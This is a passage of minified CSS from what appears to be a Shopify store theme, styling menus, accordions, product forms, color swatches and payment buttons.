1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: 100vh;}.js details[open]>.menu-drawer, .js details[open]+.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening+.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;gap: 0.25em;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: flex;align-items: center;text-decoration: none;font-size: 1.4rem;color: rgb(var(--color-foreground));width: fit-content;}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.js .menu-drawer__menu--accordion .icon-caret, .js .menu-drawer__menu--icon-plus .icon-plus {display: block;}.js .menu-drawer__menu--accordion .icon-arrow, .menu-drawer__menu-item .icon-plus, .js .menu-drawer__menu--icon-plus .icon-caret {display: none;}.js .menu-drawer__menu--accordion .menu-drawer__submenu {position: relative;background: none;transform: none;visibility: visible;}.js .menu-drawer__navigation .menu-drawer__menu--accordion {visibility: visible;}.js .menu-drawer__menu--accordion details + .menu-drawer__submenu {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.js .menu-drawer__menu--accordion details[open].menu-opening + .menu-drawer__submenu {grid-template-rows: 1fr;}.js .menu-drawer__menu--accordion details + .menu-drawer__submenu > * {min-height: 0;}.menu-drawer__navigation__separator {height: 1px;background: rgb(var(--color-foreground));}.menu-drawer__menu-item .icon-plus {position: absolute;--size: 1.1rem;width: var(--size);top: calc(50% - (var(--size) / 2));right: 1.5rem;transition: transform 0.15s ease-in-out;}details[open] > .menu-drawer__menu-item > .icon-plus {transform: rotate(135deg);}.menu-drawer__menu--highlight-background .menu-drawer__menu-item--active {background-color: rgba(var(--color-foreground), .04);}.menu-drawer__menu--highlight-text_accent .menu-drawer__menu-item--active {color: rgb(var(--accent-color));}.menu-drawer__menu--highlight-underline .menu-drawer__menu-item--active {text-decoration: underline;text-underline-offset: 0.4rem;}.menu-drawer__menu--highlight-bold .menu-drawer__menu-item--active {font-weight: bold;}.menu-drawer__container {display: grid;grid-template-rows: auto 1fr auto;min-height: 100%;overflow: auto;}.header-drawer-v2__body{min-height: 0;}.menu-drawer.is-body-scroll .menu-drawer__container{overflow: hidden;height: 100%;}.menu-drawer.is-body-scroll .header-drawer-v2__body{overflow: auto;}.header-drawer-v2__footer {border-top: solid 1px rgba(var(--color-foreground), 0.1);}.socials-v2 .link {font-size: 1.8rem;}.socials-v2 .icon {width: 1em;height: 1em;}.menu-drawer .localization-form-v2 .disclosure__list-wrapper {right: unset;left: 0;}.menu-drawer .localization-form-v2 .disclosure__list-wrapper--language {right: 0;left: unset;}.header-drawer-v2__localization {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;gap: 1rem;}.header-drawer-v2__header {position: relative;justify-content: flex-start;}.header-drawer-v2__header .menu-drawer__close-btn {width: var(--btn-size, 4rem);height: var(--btn-size, 4rem);position: absolute;top: 50%;right: var(--btn-offset, 1rem);transform: translateY(-50%);}.header-drawer-v2__header span {display: block;line-height: 1.1;}.header-drawer-v2__header .menu-drawer__close-btn .x-svg {width: calc(var(--btn-size) * var(--x-scale));height: calc(var(--btn-size) * var(--x-scale));display: block;color: currentColor;}.header-drawer-v2__header .menu-drawer__close-btn .x-svg line {stroke: currentColor;stroke-width: var(--x-stroke);stroke-linecap: round;vector-effect: non-scaling-stroke;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none;overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size, 3.3rem);height: var(--swatch-size, 3.3rem);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.payment-badges-block li svg {width: var(--icon-width-desktop, 38px);aspect-ratio: 38 / 24;height: auto;}@media screen and (max-width: 749px) {.payment-badges-block li svg {width: var(--icon-width-mobile, 38px);}}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem 